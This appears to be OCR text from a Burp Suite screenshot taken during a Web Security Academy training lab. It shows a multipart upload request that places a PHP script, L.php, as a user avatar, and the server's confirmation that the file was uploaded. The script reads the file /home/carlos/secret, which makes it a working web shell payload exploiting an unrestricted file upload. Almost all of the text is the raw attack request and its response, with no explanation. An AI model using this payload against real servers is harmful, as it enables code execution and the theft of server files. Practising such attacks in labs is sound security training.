 https://0ad5007c0358ec8b820f29c000b300e1.web-security-academy.net/files/avatars/L.php
<?php echo file_get_contents('/home/carlos/secret'); ?>
Burp Project Intruder Repeater View Help Burp Suite Professional v2025.6.5 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Lea
1 2 3 4 5 × 6 +
Send Cancel Target: https://0ad5007c0358ec8b820f29c000b300e1.web-
Request
Pretty Raw Hex \n
11 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryVxsO3RzpnZvOWPnH
12 Upgrade-Insecure-Requests: 1
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/138.0.0.0 Safari/537.36
14 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/avif,image/webp,image/apng,*/*;q=0.8,application
/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer:
https://0ad5007c0358ec8b820f29c000b300e1.web-security-
academy.net/my-account?id=wiener
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22
23 ------WebKitFormBoundaryVxsO3RzpnZvOWPnH
24 Content-Disposition: form-data; name="avatar";
filename="L.php"
25 Content-Type: application/php
26
27 <?php echo file_get_contents('/home/carlos/secret');
?>
28 ------WebKitFormBoundaryVxsO3RzpnZvOWPnH
29 Content-Disposition: form-data; name="user"
30
31 wiener
32 ------WebKitFormBoundaryVxsO3RzpnZvOWPnH
33 Content-Disposition: form-data; name="csrf"
34
35 zQsUjhzqA4endYlag7KduwlTsSxNbzXx
36 ------WebKitFormBoundaryVxsO3RzpnZvOWPnH--
37
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Date: Tue, 19 Aug 2025 00:42:52 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 126
8
9 The file avatars/L.php has been uploaded.<p>
<a href="/my-account" title="Return to previous
page">
« Back to My Account
</a>
</p>
Inspector
Request attribu
Request query
Request body p
Request cookie
Request header
Response head